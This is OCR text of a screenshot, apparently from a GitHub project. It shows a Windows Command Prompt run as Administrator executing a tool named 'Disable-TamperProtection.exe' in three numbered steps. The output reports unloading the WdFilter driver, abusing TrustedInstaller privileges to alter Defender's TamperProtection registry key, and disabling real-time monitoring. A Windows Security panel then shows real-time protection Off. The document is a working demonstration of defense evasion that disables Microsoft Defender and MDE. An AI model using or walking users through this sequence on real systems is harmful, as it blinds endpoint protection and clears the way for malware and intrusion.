 Administrator: Command Prompt
Microsoft Windows [Version 10.0.22621.1105]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>cd
C:\Windows\System32
C:\Windows\System32>cd \Users\User\Desktop
C:\Users\User\Desktop>.\Disable-TamperProtection.exe 1
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] WDFilter has been successfully unloaded, use option 2 to disable Tamper Protection.
C:\Users\User\Desktop>.\Disable-TamperProtection.exe 2
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 000000000000011C
[!] Spawning registry with TrustedInstaller privs to alter Defender "TamperProtection" regkey from 5 to 4.
[+] Created process ID: 6568 and assigned additional token privileges.
[+] Use option '3' to finally Disable AV/MDE.
C:\Users\User\Desktop>.\Disable-TamperProtection.exe 3
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 000000000000011C
[!] Spawning registry with TrustedInstaller privileges to Disable 'RealtimeMonitoring' regkey.
[+] Created process ID: 3784 and assigned additional token privileges.
[!] Spawning registry with TrustedInstaller privileges to Disable 'DisableIOAVProtection' regkey.
[+] To disable other components of defender check source.
[+] Created process ID: 5320 and assigned additional token privileges.
C:\Users\User\Desktop>winver
C:\Users\User\Desktop>
Settings
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
Off
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 11 Enterprise
Evaluation device.
Privacy settings
Privacy dashboard
Privacy Statement